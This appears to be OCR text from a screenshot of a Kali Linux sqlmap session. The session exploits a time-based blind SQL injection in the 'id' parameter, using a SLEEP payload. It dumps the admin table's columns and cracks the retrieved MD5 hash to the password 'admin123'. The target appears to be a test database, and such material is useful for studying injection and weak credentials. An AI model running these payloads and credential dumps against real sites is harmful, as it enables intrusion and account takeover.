 文件 动作 编辑 查看 帮助
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state
sume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 11:35:59 /2023-07-17/
[11:35:59] [INFO] resuming back-end DBMS 'mysql'
[11:35:59] [INFO] testing connection to the target URL
you have not declared cookie(s), while server wants to set its own ('PHPSESSID=f57vs80cvvm...vvb9eq3tu7'). Do you want to use those [Y/n] n
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: time-based blind
    Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=95' AND (SELECT 5249 FROM (SELECT(SLEEP(5)))AYFl) AND 'LGoi'='LGoi
---
[11:36:12] [INFO] the back-end DBMS is MySQL
web application technology: PHP, PHP 5.3.29, Apache 2.4.39
back-end DBMS: MySQL ≥ 5.0.12
[11:36:12] [INFO] fetching entries of column(s) 'id,name,pass' for table 'se2admin' in database 'test'
[11:36:12] [INFO] fetching number of column(s) 'id,name,pass' entries for table 'se2admin' in database 'test'
[11:36:12] [WARNING] time-based comparison requires larger statistical model, please wait.............................. (done)
[11:37:28] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to prevent potential disruptions
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n]
[12:40:19] [CRITICAL] unable to connect to the target URL ('Broken pipe'). sqlmap is going to retry the request(s)
1
[12:40:33] [WARNING] reflective value(s) found and filtering out of statistical model, please wait
.............................. (done)
[12:42:08] [INFO] adjusting time delay to 4 seconds due to good response times
1
[12:42:25] [INFO] retrieved: admin
[12:45:50] [INFO] retrieved: 0192023a7bbd732505
16f0
[13:02:23] [ERROR] invalid character detected. retrying..
[13:02:23] [WARNING] increasing time delay to 5 seconds
69df18b500
[13:10:24] [INFO] recognized possible password hashes in column 'pass'
do you want to crack them via a dictionary-based attack? [Y/n/q]
[13:11:48] [INFO] using hash method 'md5_generic_passwd'
what dictionary do you want to use?
[1] default dictionary file '/usr/share/sqlmap/data/txt/wordlist.tx_' (press Enter)
[2] custom dictionary file
[3] file with list of dictionary files
>
[13:11:58] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N]
[13:12:01] [INFO] starting dictionary-based cracking (md5_generic_passwd)
[13:12:01] [INFO] starting 2 processes
[13:12:03] [INFO] cracked password 'admin123' for hash '0192023a7bbd73250516f069df18b500'
[13:12:15] [INFO] current status: xzztQ... /
KALI LINUX
"the quieter you become, the more you are able to hear"